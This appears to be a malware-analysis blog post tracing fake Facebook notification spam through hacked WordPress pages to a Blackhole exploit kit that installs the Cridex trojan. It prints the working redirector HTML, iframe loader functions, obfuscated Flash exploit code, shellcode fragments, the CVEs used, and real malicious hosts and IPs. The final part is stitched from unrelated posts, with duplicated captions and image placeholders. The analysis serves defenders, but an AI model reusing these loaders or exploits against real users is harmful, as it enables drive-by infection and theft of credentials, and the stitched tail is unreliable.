Important Case Infector Summary:Fake Facebook Notif.(hacked WordPress)Redirector Host/IP: demarez.fr(new.htm)/ 88.190.253.248 Blackhole Domain: delemiator.ru Blackhole IP: 216.24.196.66, 202.180.221.186, 203.80.16.81, 208.87.243.131 Blackhole Proxy Port: 8080 Cridex CNC host: 180.235.150.72 Path: /N5nmLCAAA/LxcqKAA/GLkOVCAAAA/ HTTP/1.1I was reported the below spam infection by @Hulk_Crusader, which I opened as HTML like as per below sample:Which the links made me redirected into a WordPress blog page:
↑which lead me to another url as per mentioned above.. I downloaded it to receive HTML page with the below contents, lead us to Blackhole EK
<html> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <title>Please wait</title> </head> <body> <h1><b>Please wait a moment ... You will be forwarded... </h1></b> <h4>Internet Explorer / Mozilla Firefox compatible only</h4><br> <script> var1=49; var2=var1; if(var1==var2) {document.location="h00p://delemiator・ru:8080/forum/links/column.php";} </script> </body> </html>Is BHEK's URL patternm, I fetched the column.php in the "right" way,//settings... --proxy=gatling --retry=2 --cookies (cookies) to on --keep-session-cookies (keepsessioncookies) to 1 --save-cookies (savecookies) to mycookies.txt --user-agent (useragent) to MalwareMustDie was just knocking! --referer (referer) to h00p://yzicalegur.wordpress.com/2012/11/22/you-have-notifications-pending-5/ //result... --15:20:35-- h00p://delemiator.ru:8080/forum/links/column.php => `column.php' Resolving delemiator.ru... seconds 0.00, 216.24.196.66, 202.180.221.186, 203.80.16.81, ... Caching delemiator.ru => 216.24.196.66 202.180.221.186 203.80.16.81 208.87.243.131 Connecting to delemiator.ru|216.24.196.66|:8080... seconds 0.00, connected. Created socket 1896. Releasing 0x003d5340 (new refcount 1). ---request begin--- GET /forum/links/column.php HTTP/1.0 Referer: h00p://yzicalegur.wordpress.com/2012/11/22/you-have-notifications-pending-5/ User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.6) Accept: */* Host: delemiator.ru:8080 Connection: Keep-Alive ---request end--- HTTP request sent, awaiting response... ---response begin--- HTTP/1.1 200 OK Server: nginx/1.0.10 Date: Sun, 25 Nov 2012 06:20:32 GMT Content-Type: text/html; charset=CP-1251 Connection: close X-Powered-By: PHP/5.3.18-1~dotdeb.0 Vary: Accept-Encoding ---response end--- 200 OK Length: unspecified [text/html] 15:20:39 (109.45 KB/s) - `column.php' saved [90019]it contains obfuscated PluginDetect 0.7.9 snipped below:
Here's the original version-->>[PASTEBIN]Decoding Guide of Obfuscated PluginDetect 0.7.9
I made an easy Decoding Guide on how to code manually here -->>[PASTEBIN] And here's the beautiful format of PluginDetect 0.7.9 burped -->>[PASTEBIN]Malicious infector files inside of this Exploit Kit
In this post I will focus on writing how to flush BHEK2 malwares. I'll go first with the wellknown malicious infectors "I know" then go to decode - PluginDetect code to burps the rest of the infectors. 1) Firstly, I downloaded a well-known components like: spn.jar, spn2.jar, spn3.jar, t.pdf and getJavaInfo.jar As per described here --->>[PASTEBIN] ↑These samples is as per previously analyze post here -->>[HERE] OK, next, we must see the code, let's seek the PDF infector malwares first... 2) There are 2(two) functions of PDF downloader, p1() & p2(), code is below:function p1() { var d=document.createElement("div"); d.innerHTML = "<iframe src=\"/forum/links/column.php?loh="+x("c833f")+"&gggijbpx="+x("occ")+"&xtppbw=2v:1k:1m:32:33:1k:1k:31:1j:1o&jbu="+x(pdfver.join("."))+"\"></iframe>"; document.body.appendChild(d); } function p2() { var d=document.createElement("div"); d.innerHTML = "<iframe src=\"/forum/links/column.php?olnvlwxj="+x("c833f")+"&xdhhdvud="+x("c")+"&hgzmul=2v:1k:1m:32:33:1k:1k:31:1j:1o&ohu="+x(pdfver.join("."))+"\"></iframe>"; document.body.appendChild(d); }Here's how I cracked & downloaded those files-->>[PASTEBIN] I named it infector1.pdf and infector2.pdf, below is analysis report & guide how to decode:The infector1.pdf Contains 4(four) Adobe Exploit & a shellcode to download malware payload. Adobe version condition per CVE used to infection is as follow: Adobe ver 9 or ver==8 or before 8.12 ====> CVE-2009-0927 Adobe ver 7.1 ====> CVE-2008-2992 Adobe ver 6 or ver 7 before ver < 7.11 ===> CVE-2007-5659 Adobe ver >= 9.1 or ver <= 9.2 or ver >= 8.13 or ver <= 8.17==> CVE-2009-4324 Full guide to analysis is here --->>[PASTEBIN]The infector2.pdf Contains 1(one) Adobe exploit & shellcode to download malware payload. Exploit CVE-2010-0188 Aiming Adobe Reader ver <= 9.3 of Windows OS. Reference is here -->>[Adobe] Full guide to analysis is here --->>[PASTEBIN]3) I saw 2(two) functions of SWF downloader, function getCN() & function ff2(), code is as per follows:function getCN() { return "/forum/links/column.php?seyjjv="+x("c833f")+"&apvpjz="+x("cvwyb")+"&mzb=2v:1k:1m:32:33:1k:1k:31:1j:1o&vsoyj=igoe" } function ff2() { var oSpan=document.createElement("span"); var url="/forum/links/column.php?cha="+x("c833f")+"&oqbqt="+x("yxjk")+"&hahphpgk=2v:1k:1m:32:33:1k:1k:31:1j:1o&pdwgygwj=liczqqdo"; oSpan.innerHTML="<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' width=10 height=10 id='swf_id'><param name='movie' value='"+url+"' /><param name='allowScriptAccess' value='always' /><param name='Play' value='0' /><embed src='"+url+"' id='swf_id' name='swf_id' allowScriptAccess='always' type='application/x-shockwave-flash' width='10' height='10'></embed></object>"; document.body.appendChild(oSpan); }Just decode the url as per above PDF method, Here's my log in downloading whose SWF's -->>[PASTE]The details of reversing BHEK 2.x/Plugindetect 0.7.9's field.swf & score.pdf
*) Thanks to @Hulk_Crusader, @Cephrus & @EricOpdyke for stick together to crack this :-) The first swf "field.swf" contains malicious JavaScript Code as per hexed here-->>[PASTEBIN] How the bad guys obfuscating this JS code to avoid AV detction is as follows:1. The usage of variables with dullname(n+1) like:OK, we can read it. Now what does it mean? Here's the simple explanation:_local1, _local2, _localn,...,_localn+12. Camouflage of the malicious JS functions, like:[((((("c" + "") + "") + "a") + "l") + "l")]((((((("g" + "") + "e") + "t") + "C") + "") + "N"));↑This means calling function of callgetCN(), or...[((((("c" + "a") + "") + "l") + "") + "l")]((((((((((((("g" + "e") + "t") + "") + "B") + "l") + "o") + "c") + "k") + "S") + "i") + "z") + "e"));↑This means calling function of getBlockSize(), or...[((((("c" + "") + "a") + "l") + "") + "l")]((((((((((((((("g" + "") + "e") + "") + "t") + "A") + "l") + "l") + "o") + "c") + "S") + "") + "i") + "z") + "e"));↑This means calling function of getAllocSize(), or..[((((("c" + "") + "a") + "") + "l") + "l")]((((((((((((("g" + "") + "e") + "t") + "A") + "l") + "l") + "o") + "cC") + "o") + "u") + "n") + "t"));↑This means calling function of getAllocCount(), or..[((((((((((((("w" + "r") + "i") + "t") + "e") + "M") + "u") + "l") + "t") + "i") + "B") + "y") + "t") + "e")]↑This means calling function of writeMultiByte(), etc. 3. Furthermore malicious exploit exec calls using same obfuscation like:[((((((((((((("w" + "r") + "i") + "t") + "e") + "M") + "u") + "l") + "t") + "i") + "B") + "y") + "t") + "e")](u(ExternalInterface[((("c" + "a") + "l") + "l")]((((((((((((("g" + "") + "e") + "t") + "F") + "i") + "l") + "l") + "B") + "y") + "t") + "e") + "s"))), (("u" + "t") + "f-16"));↑This means:writeMultiByte(call(getfillBytes,utf-16));4. And also the execution of the shellcode function written in PluginDetect:[(((((((((((("w" + "r") + "i") + "t") + "e") + "M") + "u") + "l") + "ti") + "B") + "y") + "t") + "e")](u(ExternalInterface[((("c" + "a") + "l") + "l")]((((((((((((("g" + "") + "e") + "t") + "S") + "h") + "e") + "l") + "l") + "C") + "o") + "d") + "e"))), (((("u" + "t") + "f-") + "1") + "6"));↑This means:writeMultibyte(call(getShellCode,utf-16));5. Some strings manipulation also being obfuscated, like below real example:_local13[(((((((("p" + "o") + "s") + "i") + "t") + "") + "i") + "o") + "n")]↑This command means: position, to be used in the next variable, like:_local13.writeBytes(_local12);you should replace them like the below to make sense of it:position.writeBytes(_local12);Where the _local12 can be traced↓var _local12:* = new ByteArray(); _local17 = _local12; _local17[(((((((((((("w" + "r") + "i") + "t") + "e") + "M") + "u") + "l") + "t") + "i") + "By") + "t") + "e")](u(ExternalInterface[((("c" + "a") + "l") + "l")]((((((((((((("g" + "") + "e") + "t") + "F") + "i") + "l") + "l") + "B") + "y") + "t") + "e") + "s"))), (((("u" + "t") + "f-") + "1") + "6")); //↑writeMultibyte(call(getShellCode,utf-16));which goes straight to shellcode execution written in PluginDetect logic. 6. You will see some variable initiate with what looks like unused strings like:var _local4:* = "zcxJGDRGyr?xwkxnrwZll&tPjcLRV-BkeWmoCLKInByTIh@ktS*KLrTvOxmR!YudlrTwiJpSoJgv?F!UOJ-U&GlcD@bLaaxnECM*JIYYqgzcgUgWV+l*qqMUCDPcg?dnPSlDWdNwCU**qjuCmFSRrWFPsXftJIcbu!GXQbS#JLdpwG&MBTZbM*aoNM?fjnXW!-p@-huCvOHHDRjkZl-hDiq!zJefCugAxcDNZDttqT#CKg&danx?Zp??IbamiA!g#bXaHvENSxZtGRhz?OGH!gkRJcLVjZUmfG-FEV*x?kufOhP#CPAfmgpLI+OEdeKxgJ#QoTgAwTzHViZfuLdEmv@mJTaWqtPGToM#SNkalDsuKEIcxybRWRvOpzwLyAZ!l!NhRAQq#wpGPHQ*RrSSkPeZpTMamIAqtkSrpCIqi#ekFdJrEJZjwzZ+j&ElPboxXlkzU@fRdhqZyHPUOOMQAugjRsidiYrPVDCVswvV!WBTpGtNQpAVRch@vgXd@lvRWAkeuRvx-wYtQgJNxNitRkcJyT@pDN?c&uJmNR?qtbMpldlRKdaLYANcmivSpNuaRLIdWSH*?DrQCNV@n??w-@H*EZkLuHXLv?tmcc#B!efqgIoYtPSJAZXWzmGAYAEhEDKtRL@iZJDmadRz&SHoIr@QnKVqhutl!ExiVPypWNXqy!tvSMHebh@oeVVSeWxac&qDGEgI*TuegMVE!TGlIl-VzBYK@@dFWfrn@AW?v+UgZEhER!kxK!vHJb@ykm!klky+qsUErqrTG?eZhS#!ThoDKf@CZDcdHTIdEnLr@y*TsVxG-AGsISRHgIwp#ksofYmayYT@OyHmRCZL*YGDRmdZzBMfgsOyurjhcTw-TT#AM!yn*rgWOdnmAhR?RPI*gQAgaJc&DTKymIaq?r!yhHVqr!lzxVc?ymvDvBgUPzbfky#*uHPAljgLoIHwHlwOcTlRRUTtsG!ZgCSATvafsYUrag+NL-@H!gHm@F&FD*#rtn@AsNyLu!CEOEm*opZlr?VAH?CiSBbWpJ!+*C+XMkXhTA+jQUSIB*oAtlA-y@mJ@jHjgGqPnNVW&IF*iH?j&Pm*&sQbKOg*UwrfEmK@OAeAZgRaEnExMcxQmnVTRVWqewvNY-tyzC*HAVw?vhi!LVxTqLBksWqs*lOCQ!CwMau+sFLvUm?"; var _local15:* = "zcxJGDRGyr?xwkxnrwZll&tPjcLRV-BkeWmoCLKInByTIh@ktS*KLrTvOxmR!YudlrTwiJpSoJgv?F!UOJ-U&GlcD@bLaaxnECM*JIYYqgzcgUgWV+l*qqMUCDPcg?dnPSlDWdNwCU**qjuCmFSRrWFPsXftJIcbu!GXQbS#JLdpwG&MBTZbM*aoNM?fjnXW!-p@-huCvOHHDRjkZl-hDiq!zJefCugAxcDNZDttqT#CKg&danx?Zp??IbamiA!g#bXaHvENSxZtGRhz?OGH!gkRJcLVjZUmfG-FEV*x?kufOhP#CPAfmgpLI+OEdeKxgJ#QoTgAwTzHViZfuLdEmv@mJTaWqtPGToM#SNkalDsuKEIcxybRWRvOpzwLyAZ!l!NhRAQq#wpGPHQ*RrSSkPeZpTMamIAqtkSrpCIqi#ekFdJrEJZjwzZ+j&ElPboxXlkzU@fRdhqZyHPUOOMQAugjRsidiYrPVDCVswvV!WBTpGtNQpAVRch@vgXd@lvRWAkeuRvx-wYtQgJNxNitRkcJyT@pDN?c&uJmNR?qtbMpldlRKdaLYANcmivSpNuaRLIdWSH*?DrQCNV@n??w-@H*EZkLuHXLv?tmcc#B!efqgIoYtPSJAZXWzmGAYAEhEDKtRL@iZJDmadRz&SHoIr@QnKVqhutl!ExiVPypWNXqy!tvSMHebh@oeVVSeWxac&qDGEgI*TuegMVE!TGlIl-VzBYK@@dFWfrn@AW?v+UgZEhER!kxK!vHJb@ykm!klky+qsUErqrTG?eZhS#!ThoDKf@CZDcdHTIdEnLr@y*TsVxG-AGsISRHgIwp#ksofYmayYT@OyHmRCZL*YGDRmdZzBMfgsOyurjhcTw-TT#AM!yn*rgWOdnmAhR?RPI*gQAgaJc&DTKymIaq?r!yhHVqr!lzxVc?ymvDvBgUPzbfky#*uHPAljgLoIHwHlwOcTlRRUTtsG!ZgCSATvafsYUrag+NL-@H!gHm@F&FD*#rtn@AsNyLu!CEOEm*opZlr?VAH?CiSBbWpJ!+*C+XMkXhTA+jQUSIB*oAtlA-y@mJ@jHjgGqPnNVW&IF*iH?j&Pm*&sQbKOg*UwrfEmK@OAeAZgRaEnExMcxQmnVTRVWqewvNY-tyzC*HAVw?vhi!LVxTqLBksWqs*lOCQ!CwMau+sFLvUm?"; var _local16:* = "zcxJGDRGyr?xwkxnrwZll&tPjcLRV-BkeWmoCLKInByTIh@ktS*KLrTvOxmR!YudlrTwiJpSoJgv?F!UOJ-U&GlcD@bLaaxnECM*JIYYqgzcgUgWV+l*qqMUCDPcg?dnPSlDWdNwCU**qjuCmFSRrWFPsXftJIcbu!GXQbS#JLdpwG&MBTZbM*aoNM?fjnXW!-p@-huCvOHHDRjkZl-hDiq!zJefCugAxcDNZDttqT#CKg&danx?Zp??IbamiA!g#bXaHvENSxZtGRhz?OGH!gkRJcLVjZUmfG-FEV*x?kufOhP#CPAfmgpLI+OEdeKxgJ#QoTgAwTzHViZfuLdEmv@mJTaWqtPGToM#SNkalDsuKEIcxybRWRvOpzwLyAZ!l!NhRAQq#wpGPHQ*RrSSkPeZpTMamIAqtkSrpCIqi#ekFdJrEJZjwzZ+j&ElPboxXlkzU@fRdhqZyHPUOOMQAugjRsidiYrPVDCVswvV!WBTpGtNQpAVRch@vgXd@lvRWAkeuRvx-wYtQgJNxNitRkcJyT@pDN?c&uJmNR?qtbMpldlRKdaLYANcmivSpNuaRLIdWSH*?DrQCNV@n??w-@H*EZkLuHXLv?tmcc#B!efqgIoYtPSJAZXWzmGAYAEhEDKtRL@iZJDmadRz&SHoIr@QnKVqhutl!ExiVPypWNXqy!tvSMHebh@oeVVSeWxac&qDGEgI*TuegMVE!TGlIl-VzBYK@@dFWfrn@AW?v+UgZEhER!kxK!vHJb@ykm!klky+qsUErqrTG?eZhS#!ThoDKf@CZDcdHTIdEnLr@y*TsVxG-AGsISRHgIwp#ksofYmayYT@OyHmRCZL*YGDRmdZzBMfgsOyurjhcTw-TT#AM!yn*rgWOdnmAhR?RPI*gQAgaJc&DTKymIaq?r!yhHVqr!lzxVc?ymvDvBgUPzbfky#*uHPAljgLoIHwHlwOcTlRRUTtsG!ZgCSATvafsYUrag+NL-@H!gHm@F&FD*#rtn@AsNyLu!CEOEm*opZlr?VAH?CiSBbWpJ!+*C+XMkXhTA+jQUSIB*oAtlA-y@mJ@jHjgGqPnNVW&IF*iH?j&Pm*&sQbKOg*UwrfEmK@OAeAZgRaEnExMcxQmnVTRVWqewvNY-tyzC*HAVw?vhi!LVxTqLBksWqs*lOCQ!CwMau+sFLvUm?abXwu!cncl!JvcaWTqyXpNorkEnVldW?GYgGNDmSKFwiEqauSYTMSRmIrBEQwPxb-rbHuxiz-@ic&tPh!&BVADXW@jFCGwrEQmlBuAQHtpFW-ajxa*!wKo&KcnqoEsVWnO-aXJcDIMlwkshdPm*JncJVIilDxtaQbYIWzBaSYawQ!eX?rGsri!RVQYLBiCCqpooHhHP#AozyrvUdcCtYVsvIyoP?WUJMcOPJf!qoMOiPVWL+Pmuz-LLmU+xXLT#OAaA+!PhP*MjQse?uRnGgWqNC!iM?zOat#!sbxmeH-ZCEwAucUXgRuPbNGvPzUy+Yn@&oCQwpVWWTcuqEUBpZrv!bC-KzMZMr!d*Ly@nN*x!oSECeqnaF&ZCeNOcFbphES#wg*NAmvuT!MAo#fKBN*&rozfkba@!&tidlLTl?ECrkAAcRsO#E&b?@G?iEhhrUAMqjsfhSk#+nLDKJGViEWdjyNFNLwUh+kbRyGXzLOxxOBLuk-LuqnG??dVzAdKTbcBp&e@YvgMctjX!SOBYCoIqEQLW+KaVUBS*xLfG#xDpSEbotTKYcGv!iK?*!nUbucr-FGH+saxGXoV?IyaH!On+r-WHZ+IQTJZNTt@uPxcaNBeFd?wUipECbXswVKTUoErnLe-CTI*PyxRPu?YXGQVs?R*A-IkjyYeSCLceakszQAMmMviflWSlgoDmROlff@*mcvnPyAblAHjAkXh#LpychVfF#GQNYDd#tuGNhYQaM#wLlTty*O@+NlrgkEFLDwgP?H!kznkUgQvbnbzivKgXiDvdtlWur-kqvvuxIRWHNcsgM-bS-BwcMVqJ&NWKdqPmPt?EHSSoXTXYscBhPxlOpiRhrXdNlohJDh!s*&GekAyGVp*CbOgLsprkECHgIEkyBtKqL-jtNaFdSZqxQAsXpeSsmugPdgupvIHHiW!QX#BKjQWuqMrcHvCeA&OMxcbzlKUfJkyAELR#FftyTrHHAVa&ZCu&XYeDoEqwahfdnbQ#rInjyEYZKMIyjCOspckK-vwTYWzUwqlTSbRiHekhfCMBU&LURksZzatvbsJJnC!OaCrNiAbLoeerfKfNYE*BDvxOGfZ?xtdZcJ&TRlvVUKgRFBrDjca@cCnG&&FfFNreRgP@xHfVglB!WZMzLhdnTxYpprLbgGCpA#SLtllz-rc";↑The above string only "_local4" is being used (to be pased into [score.swf]), the rest are actually a garbage.1. It loads the url defined in PluginDetect at [getCN()] function which as per explained above will download the score.swf 2. Exploit the CVE-2011-0611 using the shellcode provided by the [PluginDetect shellcode()] then execute payload download, or.. 3. ..will lead you to directly download payload.The second swf (score.swf) was decoded here-->>[PASTEBIN] field.swf has the obfuscation pattern as per below:1. The usage of clattered strings to camouflage the real meaning:How the Exploit of score.swf goes?[(((((((((("v" + "") + "e") + "r") + "") + "s") + "i") + "o") + "") + "") + "n")];↑This means "version" 2. Obfuscation of Java command in clattered strings in a var:_local3[((((("r" + "e") + "ve") + "r") + "s") + "e")]();↑This means the usage of function: reverse() 3. A "hidden" swap operation of particular strings to null to deobfs code:_local2 = this.str_replace(_local2, ((((((((((((((("!" + "X") + "X") + "") + "X") + "X") + "!0") + "3") + "9") + "4") + "3") + "4!") + "X") + "X") + "X") + "!"), "");↑This means: str_replace("!XXXX!039434XXX!","") command. PS: Many swf malware JS/obfus using this method as per the below case in: i) Contagio blog -->>[HERE], and ii)StopMalvertising blog -->>[HERE] 4. There is an important obfuscation which is the clue of exploit used:_local14[(((((((((((("" + "l") + "o") + "") + "a") + "d") + "B") + "y") + "t") + "e") + "") + "") + "s")](this.h2b(_local2)); _local14 = this; _local14[((((((((((("a" + "") + "d") + "") + "d") + "") + "") + "C") + "h") + "i") + "l") + "d")](_local4);↑This explains loadBytes() and addChild() flash Java functions which are used to load and execute a media.In this file there's a strings of bytes as per below:I spent enough time to test score.swf, resulted to that direct payload isn't exist. Yet as per its name, is used to "score" exploit state for execution arbitrary- code of OTHER JS/Code evil functions (either in PluginDetect, other SWF or PDFs) that related to the dropping/downloading payloads of BHEK2.x set. The memory dump of score.swf is here--->>[PASTEBIN]_local13 = new array(54, 54, 69, 51, 54, 57, 65, 48, 49, 48, 70, 70, 48, 69, 53, 52, 56, 49, 53, 48, 57, 53, 70, 50, 49, 70, 49, 68, 70, 51, 54, 48, 57, 53, 54, 68,...which is gathered by the below generator:_local2 = ""; i = 0; while (i < _local13.length) { _local2 = (_local2 + string.fromcharcode(_local13[i])); i++; };And after filtered and reversed() thus will be load into memory with loadBytes() and addChild() mentioned above. You will see the swf will be crashed & freeing a pointer as per described in- the PoC of CVE-2012-0769 described in BlackHat US 2012-->>[HERE] The concept is the same in pattern of PoC:for(i=0;i<0x200;i++){bd=new BitmapData(size,0x1,false,0xCCCCCC);} //<#jackpot!In our case, square pattern was written in strings executed by addChild()Conclusion:
1. score.swf,field.swf & PluginDetect's JS functions are calling to each other. implied a set of package, inseparable. 2. Every java functions from PluginDetect0.7.9 are calling to functions under components of infectors after being loaded, and scheme of Exploit + Infections runs in memory, suggesting that all trace of infection can be trace in Forensics or Dynamic Memory Analysis. 3. It is important to know how these moronz obfuscating the code, for the automation tools adjusted and detect these properly.4) And we have a shellcode functions as below:function getShellCode() { var a="8200!%5482!%4451!%e015!%51d5!%c4c5!%34e0!%5191!.. !%b3f6!%a23c!%423c!%babe!%e7c2!%b77d!%3c42!%82ba!%c224!%7.. 8724!%8207!%8282!%0c82!%ac1d!%7d7d!%0b7d!%170c!%24d2!%3af.. 77!%d5c1!%dacc!%ffff!%beff!%508e!%afbe!%042e!%0382!%ef08!.. ..1414!%".split("").reverse().join(""); return str_replace((window.document)?"%!":"", "%u", a) }It is important to remember that inside of - this shellcode there is a connection with payload, usually via url, or it dropped binary to download he payloads.. The decoding guide is in here --->>[PASTEBIN] The downloaded payload is a Cridex Trojan, with the following activities:1. Copied files (itself) using API: CopyFileW(lpExistingFileName: "C:\TEST\sample.exe", lpNewFileName: "C:\Documents and Settings\User\Application Data\KB00085031.exe", bFailIfExists: 0x0) Into directory: C:\Documents and Settings\User\Application Data\KB00085031.exe 2. Do the self deletion after drop... 3. Creating three memory injection processes: CreateRemoteThread(hProcess: 0x7c, lpThreadAttributes: 0x0, dwStackSize: 0x0, lpStartAddress: 0xf0ed50, lpParameter: 0xf00000, dwCreationFlags: 0x0, lpThreadId: 0x0) CreateRemoteThread(hProcess: 0x7c, lpThreadAttributes: 0x0, dwStackSize: 0x0, lpStartAddress: 0x92ed50, lpParameter: 0x920000, dwCreationFlags: 0x0, lpThreadId: 0x0) CreateRemoteThread(hProcess: 0x7c, lpThreadAttributes: 0x0, dwStackSize: 0x0, lpStartAddress: 0x2a5ed50, lpParameter: 0x2a50000, dwCreationFlags: 0x0, lpThreadId: 0x0) 4. Which resullted the new processes appears below: 0xb8 KB00085031.exe 0xec cmd.exe 0x7e4 0x348 svchost.exe 5. Sends your credentials data to the remote hosts....For the registry, it made an autorun, change the internet setting & cache, and put a long encrypted data too. Here's Registry Shoot data-->>[PASTEBIN] As for the Network Analysis, it did HTTP/POST to 180.235.150.72 Sending request POST /N5nmLCAAA/LxcqKAA/GLkOVCAAAA/ HTTP/1.1 Communication to CNC in snipped txt is here --->>[PASTEBIN] The malware process that I snapped is as per below:Previous reference of this trojan like analyzed in previous post here -->>[HERE] *) For the Network & Registry analysis raws can be fetched below the sample download.
References
Here's the pic of the total captured files in this story:Here's the sample for the research purpose -->>[CLICK] Here's the PCAP & RegShot full data download -->>[CLICK] Here's my LOG during analysis -->>[CLICK] Below is the VT Analysis Result of unique samples: column.php abcd2644de8c447578d88dd4fd1e3508 VT(2/44) field.swf aab57a979a6411578ae66ed676394d12 VT(8/44) infector1.pdf 465cb634d94d0b16cc1828b6222f0e09 VT(19/44) infector2.pdf 4bb885be4b547aa70d4910422f89d546 VT(20/44) score.swf 8ee6d435e5bb423671bd03728745bd0b VT(9/44) spn.jar 61db98323b8d0512e618f74f70d583ae VT(2/44) spn2.jar 8d0f9fc0a05b2acaecfef2f5d88a1121 VT(4/44) spn3.jar d56e54b431189a1b2a02be243574e829 VT(3/44) t.pdf d1e2ff36a6c882b289d3b736d915a6cc VT(21/43) wpbt0.dll 8229f69bc416cdca7f314f19fe7b4e18 VT(6/42)
#MalwareMustDie

 Which lead us to the link:
Which lead us to the link:



 After the scan done it will pop this message to make you pay to continue using ur PC..
After the scan done it will pop this message to make you pay to continue using ur PC..

 You can download them here-->
You can download them here-->
 After you choose your options on which components to detect of a browser,
this generator applet will burp a javascript code result like below:
After you choose your options on which components to detect of a browser,
this generator applet will burp a javascript code result like below:

 Which we decoded easily to be like this:
Which we decoded easily to be like this:
 ↑Which is showing a malicious url of BHEK pattern.
Shortly, we fetched it & by the TCP/HTTP data we can be sure is a BHEK:
↑Which is showing a malicious url of BHEK pattern.
Shortly, we fetched it & by the TCP/HTTP data we can be sure is a BHEK:





 And also an obfuscated shellcode here(see var bjsg value):
And also an obfuscated shellcode here(see var bjsg value):
 The shellcode itself contains a "plain" download url:
The shellcode itself contains a "plain" download url:
 ↑It must've been a a copy paster level-work of malware retards :-)
Well, the url for download payload is as per below:
↑It must've been a a copy paster level-work of malware retards :-)
Well, the url for download payload is as per below:
 We share these samples for the research/study purpose--->
We share these samples for the research/study purpose--->
 *) Thank's to Officer Ken Pryor (@KDPryor) for contributing the samples.
The attached HTML file is having code leads to the obfuscated PluginDetect 0.7.9
Both spams is having same obfuscation code:
*) Thank's to Officer Ken Pryor (@KDPryor) for contributing the samples.
The attached HTML file is having code leads to the obfuscated PluginDetect 0.7.9
Both spams is having same obfuscation code:


 It used a new pattern of deobfuscation, we decode it here-->
It used a new pattern of deobfuscation, we decode it here-->
 The sample was self deleted saved into different location + it runs evil SVCHOST:
The sample was self deleted saved into different location + it runs evil SVCHOST:
 Well let's see what this SVCHOST does, by monitoring its activity.
Windows task manager provided enough facilities for this purpose:
Well let's see what this SVCHOST does, by monitoring its activity.
Windows task manager provided enough facilities for this purpose:
 ↑you can see so many SMTP connections made by this binary.
Then what exactly these SMTP connection does? What malicious act?
We captured everything with reghot, wireshark & memory dump inside the testPC,
outside the box w/tcpdump to study this malware malicious acts.
↑you can see so many SMTP connections made by this binary.
Then what exactly these SMTP connection does? What malicious act?
We captured everything with reghot, wireshark & memory dump inside the testPC,
outside the box w/tcpdump to study this malware malicious acts.
